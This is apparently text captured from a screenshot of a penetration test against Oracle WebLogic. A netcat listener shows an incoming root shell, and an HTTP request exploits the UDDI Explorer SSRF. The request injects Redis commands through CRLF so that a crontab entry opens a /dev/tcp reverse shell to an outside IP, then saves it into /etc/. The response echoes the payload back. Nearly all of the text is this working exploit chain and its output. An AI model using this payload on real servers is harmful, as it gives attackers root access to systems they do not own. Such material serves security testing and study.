 han — nc -lvp 21 — 8
s-MacBook-Air:~ $ nc -lvp 21
Connection from :60900
sh: no job control in this shell
sh-4.1#
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1#
Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 4:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 426
Origin: http://1 4:7001
Connection: close
Referer:
http://19 4:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM
|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services
.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=Qk82pyBPhgJyYnCF7YGxwBLXJnNcGNMHPfmqWfVBL7pyXQ0pQShD!-1
285688965
Upgrade-Insecure-Requests: 1
operator=http%3A%2F%2F172.23.0.2:6379/test%0D%0A%0D%0Aset%201%20%22
%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c
%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F19 00%2F21%200%3E%
261%27%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0
Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&rdoS
earch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Busin
ess+location&btnSubmit=Search
Response
Raw Headers Hex HTML Render
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://172.23.0.2:6379/test
set 1 &quot;\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c &#39;sh
-i &gt;&amp; /dev/tcp/19 0/21
0&gt;&amp;1&#39;\n\n\n\n&quot;
设置监听的IP端口
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
<TABLE border="0" width="95%">
<tr><td>&nbsp; </td></tr>
<tr>
<td colspan='2' ><span class='copyright'><a